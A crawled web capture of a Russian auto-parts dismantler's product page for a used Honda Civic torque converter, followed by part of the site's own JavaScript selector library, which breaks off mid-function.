

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatit.ru/Honda/Civic_8_4D_(FN_FK)/%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D1%8F/%D0%93%D0%B8%D0%B4%D1%80%D0%BE%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BE%D1%80/992878735/
body_size: 4135
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <META charset="UTF-8" />
 <meta content="width=device-width, initial-scale=1.0" name="viewport">
 <META name="description" content="Гидротрансформатор (гидромуфта) 26000RNA305 для Honda Civic 8 4D (FN FK), разборка Honda Civic 8 4D (FN FK), запчасти для Honda" />
 <META name="keywords" content="1, Гидротрансформатор (гидромуфта) 26000RNA305, Honda, Civic 8 4D (FN FK), Гидротрансформатор" />
 <link rel="author" href="http://magnatit.ru" />
 <link rel="shortcut icon" href="/favicon.ico" />
 <link rel="stylesheet" href="/jas/ver,1.2.css;common.css;pages,parts.css;pages,cart.css;pages,comments.css">
 <title>Купить б/у Гидротрансформатор (гидромуфта) 26000RNA305 для Honda Civic 8 4D (FN FK) 2002 - 2012 26000RNA305 по цене 4500.00 руб на разборке Magnatit</title>
</head>
<body class="js Body">

<div id="page-wrapper">
  <div class="page-panel"><a href="/" class="logo-small"><img src="/img/logo-small.png"></a></div>

    <header>
    <div class="grid-row">
      <div class="grid-cell col1">
        Интернет-магазин запчастей Магнатит<br>
        Автозапчасти для иномарок с Авторазборки<br>
        Доставка по России и в страны СНГ
      </div>
      <div class="grid-cell col2">
        <img src="/img/sp.gif" class="icon phone-red">+7 (831) <span><a class="tel" href="tel:+78312100707" onclick="yaCounter24659414.reachGoal ('CLICKONPHONE'); return true;">210-07-07</a></span>
        <a href="#!" class="js classHttp" onclick="return { target: 'callback', params: { c: 'classForm', m: 'callBack' }, center: true, width: '500px' };">Заказать звонок</a>
      </div>
      <div class="grid-cell col3">
        <div class="user-block">

  <img src="/img/sp.gif" class="icon user"><a href="/user/?udo=enter" class="js classHttp none" onclick="return { c: 'classUsers', m: 'Users' };">Личный кабинет</a>

</div>
        <div class="cart">
          <a href="/cart/" style="float:left;"><img src="/img/sp.gif" class="icon cart-white">Корзина</a>
          <a href="/cart/" class="js classHttp none" onclick="return { target: 'orderlist', c: 'classPartsCart', m: 'partsCart', params: { pcdo: 'Show' }, width: '650px' };" style="float:right;"><div class="arrow-white"></div></a>
        </div>
      </div>
    </div>
  </header>
<style>
a.tel {color: inherit;text-decoration: none;}
</style>

  <ul class="js PopupMenu page-menu clear">
<li>
  <a href="/"><img src="/img/home.png"></a>
</li>
<li class="js PopupMenu_Core" onclick="return { id: '1' };">
  <a href="/parts/" class="current">Запчасти б/у</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '3' };">
  <a href="/payments/">Оплата</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '4' };">
  <a href="/delivery/">Доставка</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '12' };">
  <a href="/articles/">Автомир</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '13' };">
  <a href="/return/">Возврат</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '18' };">
  <a href="/buyout/">Автовыкуп</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '9' };">
  <a href="/contacts/">Контакты</a>

</li></ul>
  <div class="page-body">

    <div class="path">
      <a href="/">Главная</a> /
      <a href="/Honda/">Honda</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/">Honda Civic 8 4D (FN FK)</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/">Трансмиссия</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/">Гидротрансформатор</a> /
  </div><div class="part-element clear">

  <h1>Гидротрансформатор (гидромуфта) 26000RNA305 Honda</h1>

      <div class="js classHttp_Image element-images">
    <img src="/imagepreview/350x350/data/92381.20191216_143327_1216905614.jpg" title="Гидротрансформатор (гидромуфта) 26000RNA305" alt="Гидротрансформатор (гидромуфта) 26000RNA305 Honda Civic 8 4D (FN FK)" class="js classHttp_Image_Preview" onclick="return { target: 'image-view', Key: 'im0', width: '900px', center: true, src: '/imagepreview/900/data/92381.20191216_143327_1216905614.jpg' };" title="Гидротрансформатор (гидромуфта) 26000RNA305 Honda">
                                    <img src="/imagepreview/100x100/data/92381.20191216_143341_-1945435504.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im2', width: '900px', center: true, src: '/imagepreview/900/data/92381.20191216_143341_-1945435504.jpg' };">                 <img src="/imagepreview/100x100/data/92381.20191216_143516_-485568905.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im3', width: '900px', center: true, src: '/imagepreview/900/data/92381.20191216_143516_-485568905.jpg' };">       </div>

  <div class="element-params">

    <div class="grid-row">
      <div class="grid-cell c1of3">Марка / Модель</div>
      <div class="grid-cell c2of3">
                  <b>Honda</b><br>
          <div class="element-models">Civic 8 4D (FN FK)<br></div>              </div>
    </div>
        <div class="grid-row">
      <div class="grid-cell c1of3">Оригинальный номер</div>
      <div class="grid-cell c2of3">
        26000RNA305<br>        26000PPF315      </div>
    </div>
          <div class="grid-row">
        <div class="grid-cell c1of3">Производитель</div>
        <div class="grid-cell c2of3">Honda</div>
      </div>
                  <div class="grid-row">
        <div class="grid-cell c1of3">Год</div>
        <div class="grid-cell c2of3">2002 - 2012</div>
      </div>
        <div class="grid-row">
      <div class="grid-cell c1of3">Состояние</div>
      <div class="grid-cell c2of3">
    <span class="element-type">Б/У оригинальная</span>
              </div>
    </div>
            <div class="grid-row">
      <div class="grid-cell c1of3" style="color:#a7a7a7">Внутренний номер</div>
      <div class="grid-cell c2of3" style="color:#a7a7a7">992878735</div>
    </div>
    
    <div class="element-desc">
      <p>Купить гидротрансформатор (гидромуфта) <br />
для Honda Civic 4D 2006-2012, Civic 5D 2006-<br />
2012<br />
Состояние Б/у. Производитель Honda<br />
Номер запчасти 26000PPF305, <br />
26000PNC305, 26000PNA325, 26000PPF315, <br />
26000PNA306, 26000RNA305<br />
Подходит для моделей<br />
Honda CR-V, RD4, RD5<br />
Honda Accord VIII<br />
Honda Element 2003-2010<br />
Honda Civic, FD2<br />
Honda Edix, BE4, BE3<br />
Honda Integra, DC5<br />
Honda Stepwgn, RF3, RF4, RF5, RF6, RG1, <br />
RG2<br />
Honda Stream, RN4, RN3<br />
Для двигателей<br />
K20A, K20A4, K20A5, K24A1, D17A2, K20A1, <br />
D14Z6, D15Y3, D16V1, D16W9, D17A, D17A5, <br />
D17Z1, D17Z5, K20A3, MG117, MG217, <br />
MG317, PSGD02, PSGD53, PSHD58, <br />
PSJD04, <br />
PSJD06, PSJD55, PSJD57<br />
Запчасти для Honda с авторазборки <br />
"МАГНАТИТ" Вы можете купить по адресу <br />
Нижегородская область поселок Новинки ул. <br />
Окская стр. 21 трасса Нижний Новгород <br />
-Богородск 7км Доставка по России и в <br />
страны СНГ.</p>

      <div class="element-price">
                <div class="element-wearprice"><span>5000 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>4500.00 руб.</span>
      </div>

                    <a href="/cart/?pcdo=Update&ci[92381]=1" class="js classHttp none button red" onclick="return { target: 'order', c: 'classPartsCart', m: 'partsCart', params: {  }, width: '650px', cache: false };">в корзину</a>
            <a href="#" class="js classHttp button none" onclick="return { target: 'cheaperPrice', c: 'classForm', m: 'cheaperPrice', params: { P_Code: 92381 }, center: true, width: '60%' };">Нашли дешевле?</a>
    </div>

  </div>

  
</div>

<h2>Аналогичные запчасти б/у</h2>

<div class="analogue-list"><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/354059899/">Гидротрансформатор (гидромуфта) 26000PNC305</a></h3>
  <p>Honda&nbsp;26000PNC305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/354059899/"><img src="/imagepreview/200x200/data/92378.20191216_142834_-1598308419.jpg" alt="Гидротрансформатор (гидромуфта) 26000PNC305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>5000 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>4500.00 руб.</span>
      </div>

</div><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/270586231/">Гидротрансформатор (гидромуфта) 26000PNC305</a></h3>
  <p>Honda&nbsp;26000PNC305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/270586231/"><img src="/imagepreview/200x200/data/66151.20191216_142317_2124789813.jpg" alt="Гидротрансформатор (гидромуфта) 26000PNC305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>4000 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>3600.00 руб.</span>
      </div>

</div><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/270073264/">Гидротрансформатор (гидромуфта) 26000PNC305</a></h3>
  <p>Honda&nbsp;26000PNC305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/270073264/"><img src="/imagepreview/200x200/data/92380.20191216_143112_66878536.jpg" alt="Гидротрансформатор (гидромуфта) 26000PNC305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>3500 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>3150.00 руб.</span>
      </div>

</div><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/680805920/">Гидротрансформатор (гидромуфта) 26000PZD305</a></h3>
  <p>Honda&nbsp;26000PZD305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/680805920/"><img src="/imagepreview/200x200/data/92314.20191216_143635_1508074992.jpg" alt="Гидротрансформатор (гидромуфта) 26000PZD305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>5000 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>4500.00 руб.</span>
      </div>

</div><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/766964525/">Гидротрансформатор (гидромуфта) 26000R40305</a></h3>
  <p>Honda&nbsp;26000R40305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/766964525/"><img src="/imagepreview/200x200/data/92313.20191216_143947_-1410695541.jpg" alt="Гидротрансформатор (гидромуфта) 26000R40305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>5000 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>4500.00 руб.</span>
      </div>

</div><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/190215449/">Гидротрансформатор (гидромуфта) 26000RNA305</a></h3>
  <p>Honda&nbsp;26000RNA305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/190215449/"><img src="/imagepreview/200x200/data/92309.20191216_144222_-1282734150.jpg" alt="Гидротрансформатор (гидромуфта) 26000RNA305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>4000 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>3600.00 руб.</span>
      </div>

</div><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/233155886/">Гидротрансформатор (гидромуфта) 26000RNA305</a></h3>
  <p>Honda&nbsp;26000RNA305</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/233155886/"><img src="/imagepreview/200x200/data/92382.20191216_144624_120937281.jpg" alt="Гидротрансформатор (гидромуфта) 26000RNA305"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>3500 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>3150.00 руб.</span>
      </div>

</div></div><div class="path">
      <a href="/">Главная</a> /
      <a href="/Honda/">Honda</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/">Honda Civic 8 4D (FN FK)</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/">Трансмиссия</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Трансмиссия/Гидротрансформатор/">Гидротрансформатор</a> /
  </div>
  </div>

  <div id="page-pusher"></div>
</div>

<footer>
  <div class="grid-row">
    <div class="grid-cell c2of3">

      &copy; Магнатит, 2006-2021<br>
      Нижний Новгород, Богородский район, посёлок Новинки, ул. Окская, строение 21  <a href="/contacts/">Смотреть на карте</a><br>
      Телефон: +7 (831) 210-07-07; +7 (901) 870-07-07 (Viber WhatsApp)<br>
      Отдел региональных продаж: +7 (831) 210-06-06; +7 901 870 06 06<br>
      Email: magnatit@magnatit.ru<br>

    </div>
    <div class="grid-cell c1of3" style="margin-top: 6px;">

      <div class="addthis_horizontal_follow_toolbox"></div>
      <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5702843f34d6017c"></script>

    </div>
  </div>
</footer>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {ip: "3.133.160.103"};
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter24659414 = new Ya.Metrika({
id:24659414,
params:window.yaParams,
webvisor:true,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true});
} catch(e) { }
});

var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24659414" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="//code.jivosite.com/widget.js" data-jv-id="yqQlEOn8AY" async></script>
<a href="#SearchForm" class="js Scroller ancor-top floating-hidden" onclick="return { ancor: 'SearchForm' };" title="Наверх"><img src="/img/up.png"></a>

<script type="text/javascript" src="/jas/ver,1.2.js;common.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://magnatit.ru/jas/ver,1.2.js;common.js
body_size: 25262
content:
var JooS = {
Reflect: (function(F) {
return function(source, methods) {
if (!methods)
methods = { };
if (source) {
if (!source.prototype.__constructor)
source.prototype.__constructor = source;
F.prototype = source.prototype;
}
else
F.prototype = { constructor: source = F };
var c;
if (methods.__constructor) {
F.prototype = new F;
c = this.Virtual(F, { __constructor: methods.__constructor }).prototype.__constructor;
c.prototype = new F;
delete methods.__constructor;
}
else {
c = function() {
if (this.__constructor)
this.__constructor.apply(this, arguments);
};
c.prototype = new F;
}
c.constructor = source;
return c.prototype.constructor = this.Virtual(c, methods);
}
})(new Function),
Virtual: (function(hidden) {
var __index = 1;
var __extend = function(constructor, name, __self) {
var __parent = constructor.prototype[name], method;
if (typeof __self == "function") {
var __selfName = __self.__name = name + "::" + __index++;
constructor.prototype[__selfName] = __self;
if (__parent && typeof __parent == "function") {
var __thisObj, __originalParent = __self.__parent = __parent.__self || __parent;
method = function(a1, a2, a3) {
__thisObj = this;
__parent = __originalParent;
switch (arguments.length) { // I'm cheater. Almost...
case 0:  return this[__selfName]();
case 1:  return this[__selfName](a1);
case 2:  return this[__selfName](a1, a2);
case 3:  return this[__selfName](a1, a2, a3);
default: return __self.apply(this, arguments);
}
};
method.__parent = function(a1, a2, a3) {
var o = __parent, r;
__parent = o.__parent;
switch (arguments.length) {
case 0:  r = __thisObj[o.__name](); break;
case 1:  r = __thisObj[o.__name](a1); break;
case 2:  r = __thisObj[o.__name](a1, a2); break;
case 3:  r = __thisObj[o.__name](a1, a2, a3); break;
default: r = o.apply(__thisObj, arguments);
}
__parent = o;
return r;
};
method.__self = __self;
}
}
constructor.prototype[name] = method || __self;
};
for (var IE = "IE" in { toString: IE })
hidden = false;
return function(constructor, methods) {
for (var name in methods)
__extend(constructor, name, methods[name]);
if (hidden) // thanks to Andrea Giammarchi
for (var i=0; i<hidden.length, name = hidden[i]; i++)
if(methods.hasOwnProperty(name))
__extend(constructor, name, methods[name]);
return constructor;
};
})([ "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf" ]),
Mixin: function(destination, source) {
for (var i in source.prototype)
if (!destination.prototype[i] && i != "constructor")
destination.prototype[i] = source.prototype[i];
},
Clone: (function(F) {
return function(Obj) {
F.prototype = Obj || { };
return new F();
};
})(new Function),
Extend: function(destination, source) {
for (var i in source)
destination[i] = source[i];
return destination;
}
};
// for compability with old code...
JooS.Plugin = JooS.Mixin;
JooS.Browser = new function() {
var n, v, t, ua = navigator.userAgent;
if (window.opera)
n = "Opera", v = window.opera.version();
else if (/*@cc_on!@*/false) {
//  else if (ua.match(/\sMSIE\s/)) {
n = "IE";
v = parseInt(ua.match(/MSIE\s(\d+\.\d+)/)[1]);
}
else if (t = ua.match(/iPad/)) {
n = "iPad";
v = 1;
}
else if (t = ua.match(/\sChrome\/(\d+)/)) {
n = "Chrome";
t = parseFloat(t[1]);
v = 1;
}
else if (t = ua.match(/AppleWebKit\/([\d.]+)/)) {
n = "Safari";
t = parseFloat(t[1]);
if (t < 522.11) v = 2; else if (t < 525.13) v = 3; else if (t < 526.9) v = 3.1; else v = 4;
}
else if (t = ua.match(/\sGecko\/(\d{6})/)) {
n = "Firefox";
//    t = parseFloat(t[1]);
//    if (t < 200411) v = 0.1; else if (t < 200511) v = 1; else if (t < 200610) v = 1.5; else if (t < 200806) t = 2.0; else if (t < 201001 ) v = 3; else if(t < 201106) v = 4; else v = 5;
v = parseFloat(ua.match(/\sFirefox\/(\d{1})/)[1]);
}
else
n = "Mobile", v = 1;
this.name = n;
this[n] = this.version = v;
this.pngExt = (this.IE && this.IE < 5.5 ? "gif" : "png");
this.pngClass = (this.IE && this.IE < 7 ? "png_scale" : "");
};
JooS.Class = JooS.Reflect(null, {
__common: new Object(),
__destroy: function() {
arguments.length ? this.__destructor.apply(this, arguments) : this.__destructor();
},
__constructor: function() {
},
__destructor: function() {
}
});
JooS.Class.Plugin = JooS.Reflect(null);
JooS.Settings = JooS.Reflect(JooS.Class, {
getSettingsId: function() {
return "JooS";
},
__constructor: function(Settings) {
this.__common[this.getSettingsId()] = this;
JooS.Extend(this, Settings);
}
});
JooS.Closure = {
Value: function(value) {
return function() {
return value;
};
},
Function: function(Action, Context) {
return function() {
return Action.apply(Context || window, arguments);
}
}
};
JooS.Startup = (function() {
var pageStartupActions = [], pageStarted = false;
function onLoad() {
if (!pageStarted) {
pageStarted = true;
for (var i=0; i<pageStartupActions.length; i++)
pageStartupActions[i]();
}
window.onload = null;
};
var Startup = function(Action) {
if (pageStarted)
Action();
else {
if (!pageStartupActions.length) {
if (this.Browser.Firefox || this.Browser.Opera >= 9)
document.addEventListener("DOMContentLoaded", onLoad, false);
else if (this.Browser.Safari) {
var __timer = setInterval(function() {
if (/loaded|complete/.test(document.readyState))
clearInterval(__timer);
}, 100);
}
window.onload = onLoad;
}
pageStartupActions.push(Action);
}
};
Startup.onLoad_IEDefer = function(script) {
if (script.readyState == "complete")
onLoad();
};
return Startup;
}());
JooS.Startup(function() {
JooS.BodyDOM = new JooS.Element(JooS.cssQuery("body")[0]);
JooS.HeadDOM = new JooS.Element(JooS.cssQuery("head")[0]);
});
JooS.XPathSelector = (function() {
var cacheXPath = {}, cssToXPath = function(rule) {
var regElement = /^([#.]?)([a-z0-9\\*_-]*)((\|)([a-z0-9\\*_-]*))?/i;
var regAttr1 = /^\[([^\]]*)\]/i;
var regAttr2 = /^\[\s*([^~=\s]+)\s*(~?=)\s*"([^"]+)"\s*\]/i;
var regPseudo = /^:([a-z_-])+/i;
var regCombinator = /^(\s*[>+\s])?/i;
var regComma = /^\s*,/i;
var index = 1;
var parts = [ "descendant::", "*"];
var lastRule = null;
while (rule.length && rule != lastRule) {
lastRule = rule;
rule = rule.replace(/^\s*|\s*$/g,"");
if (!rule.length)
break;
var m = regElement.exec(rule);
if (m) {
if (!m[1]) {
if (m[5])
parts[index] = m[5];
else
parts[index] = m[2];
}
else if (m[1] == '#')
parts.push("[@id='" + m[2] + "']");
else if (m[1] == '.')
parts.push("[contains(concat(' ',normalize-space(@class),' '), ' " + m[2] + " ')]");
rule = rule.substr(m[0].length);
}
m = regAttr2.exec(rule);
if (m) {
if (m[2] == "~=")
parts.push("[contains(@" + m[1] + ", '" + m[3] + "')]");
else
parts.push("[@" + m[1] + "='" + m[3] + "']");
rule = rule.substr(m[0].length);
}
else {
m = regAttr1.exec(rule);
if (m) {
parts.push("[@" + m[1] + "]");
rule = rule.substr(m[0].length);
}
}
m = regPseudo.exec(rule);
while (m) {
rule = rule.substr(m[0].length);
m = regPseudo.exec(rule);
}
m = regCombinator.exec(rule);
if (m && m[0].length) {
if (m[0].indexOf(">") != -1)
parts.push("/");
else if (m[0].indexOf("+") != -1)
parts.push("/following-sibling::");
else
parts.push("/descendant::");
index = parts.length;
parts.push("*");
rule = rule.substr(m[0].length);
}
m = regComma.exec(rule);
if (m) {
parts.push(" | ", "descendant::", "*");
index = parts.length-1;
rule = rule.substr(m[0].length);
}
};
return parts.join("");
};
return function(rule, elem) {
var xpath = cacheXPath[rule] || (cacheXPath[rule] = cssToXPath(rule));
var result = document.evaluate(xpath, elem, null, XPathResult.ORDERED_NODE_ITERATOR_TYPE, null);
var nodes = [];
for (var item = result.iterateNext(); item; item = result.iterateNext())
nodes.push(item);
return nodes;
};
})();
JooS.jQuerySelector = function() {
var styleFloat = /*@cc_on!@*/false ? "styleFloat" : "cssFloat";
var chars =
(JooS.Browser.Safari && JooS.Browser.Safari < 2) ||
(JooS.Browser.Opera && JooS.Browser.Opera < 8)
? "(?:[\\w*_-]|\\\\.)" : "(?:[\\w\u0128-\uFFFF*_-]|\\\\.)";
var quickChild = new RegExp("^>\\s*(" + chars + "+)");
var quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)");
var quickClass = new RegExp("^([#.]?)(" + chars + "*)");
return {
props: {
"for": "htmlFor",
"class": "className",
"float": styleFloat,
cssFloat: styleFloat,
styleFloat: styleFloat,
innerHTML: "innerHTML",
className: "className",
value: "value",
disabled: "disabled",
checked: "checked",
readonly: "readOnly",
selected: "selected",
maxlength: "maxLength",
selectedIndex: "selectedIndex",
defaultValue: "defaultValue",
tagName: "tagName",
nodeName: "nodeName"
},
trim: function( text ) {
return (text || "").replace( /^\s+|\s+$/g, "" );
},
merge: function( first, second ) {
if ( JooS.Browser.IE ) {
for ( var i = 0; second[ i ]; i++ )
if ( second[ i ].nodeType != 8 )
first.push( second[ i ] );
}
else {
for ( var i = 0; second[ i ]; i++ )
first.push( second[ i ] );
}
return first;
},
isXMLDoc: function( elem ) {
return elem.documentElement && !elem.body ||
elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
},
nodeName: function( elem, name ) {
return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
},
parse: [
/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,
new RegExp("^([:.#]*)(" + chars + "+)")
],
find: function( t, context, namespaceURIs ) {
namespaceURIs = namespaceURIs || { };
if ( typeof t != "string" )
return [ t ];
if ( context && context.nodeType != 1 && context.nodeType != 9)
return [ ];
context = context || document;
var ret = [context], done = [], last, nodeName;
while ( t && last != t ) {
var r = [];
last = t;
t = this.trim(t);
var foundToken = false;
var re = quickChild;
var m = re.exec(t);
if ( m ) {
nodeName = m[1].toUpperCase();
for ( var i = 0; ret[i]; i++ )
for ( var c = ret[i].firstChild; c; c = c.nextSibling )
if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
r.push( c );
ret = r;
t = t.replace( re, "" );
if ( t.indexOf(" ") == 0 ) continue;
foundToken = true;
}
if ( t && !foundToken ) {
if ( !t.indexOf(",") ) {
if ( context == ret[0] ) ret.shift();
done = this.merge( done, ret );
r = ret = [context];
t = " " + t.substr(1,t.length);
} else {
var re2 = quickID;
var m = re2.exec(t);
if ( m ) {
m = [ 0, m[2], m[3], m[1] ];
} else {
re2 = quickClass;
m = re2.exec(t);
}
m[2] = m[2].replace(/\\/g, "");
var elem = ret[ret.length-1];
if ( m[1] == "#" && elem && elem.getElementById && !this.isXMLDoc(elem) ) {
var oid = elem.getElementById(m[2]);
if ( (JooS.Browser.IE || JooS.Browser.Opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
oid = jQuery('[@id="'+m[2]+'"]', elem)[0];
ret = r = oid && (!m[3] || this.nodeName(oid, m[3])) ? [oid] : [];
} else {
for ( var i = 0; ret[i]; i++ ) {
var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];
if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
tag = "param";
r = this.merge(
r,
namespaceURIs[tag] ? ret[i].getElementsByTagNameNS( namespaceURIs[tag], tag ) : ret[i].getElementsByTagName( tag )
);
}
if ( m[1] == "." )
r = this.classFilter( r, m[2] );
if ( m[1] == "#" ) {
var tmp = [];
for ( var i = 0; r[i]; i++ )
if ( r[i].getAttribute("id") == m[2] ) {
tmp = [ r[i] ];
break;
}
r = tmp;
}
ret = r;
}
t = t.replace( re2, "" );
}
}
if ( t ) {
var val = this.filter(t,r);
ret = r = val.r;
t = this.trim(val.t);
}
}
if ( t )
ret = [];
if ( ret && context == ret[0] )
ret.shift();
done = this.merge( done, ret );
return done;
},
classFilter: function(r,m,not){
m = " " + m + " ";
var tmp = [];
for ( var i = 0; r[i]; i++ ) {
var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
if ( !not && pass || not && !pass )
tmp.push( r[i] );
}
return tmp;
},
filter: function(t,r,not) {
var last;
while ( t && t != last ) {
last = t;
var p = this.parse, m;
for ( var i = 0; p[i]; i++ ) {
m = p[i].exec( t );
if ( m ) {
t = t.substring( m[0].length );
m[2] = m[2].replace(/\\/g, "");
break;
}
}
if ( !m )
break;
if ( m[1] == "." )
r = this.classFilter(r, m[2], not);
else if ( m[1] == "[" ) {
var tmp = [], type = m[3];
for ( var i = 0, rl = r.length; i < rl; i++ ) {
var a = r[i], an = this.props[m[2]];
var z = (an ? a[an] : a.getAttribute(m[2])) || '';
if ( (type == "" && !!z ||
type == "=" && z == m[5] ||
type == "!=" && z != m[5] ||
type == "^=" && z && !z.indexOf(m[5]) ||
type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
(type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
tmp.push( a );
}
r = tmp;
}
}
return { r: r, t: t };
}
};
}();
JooS.cssQuery = function(rule, elem, namespaceURIs) {
elem = elem || document;
